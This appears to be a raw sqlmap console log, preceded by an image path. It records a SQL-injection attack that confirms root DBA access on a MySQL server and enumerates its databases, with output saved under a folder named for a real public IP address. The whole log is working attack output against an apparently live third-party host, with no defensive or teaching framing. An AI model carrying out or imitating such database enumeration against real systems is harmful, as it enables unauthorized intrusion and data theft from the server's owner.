 [18:17:37] [INFO] testing if current user is DBA
[18:17:37] [INFO] fetching current user
[18:17:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:17:37] [INFO] retrieved:
[18:17:37] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA:    True
[18:18:02] [INFO] fetching database names
[18:18:02] [INFO] fetching number of databases
[18:18:02] [INFO] retrieved: 4
[18:18:03] [INFO] retrieved: information_schema
[18:18:36] [INFO] retrieved: mysql
[18:18:46] [INFO] retrieved: mysql3235
[18:19:02] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] test
[18:19:11] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\115.238.97.83'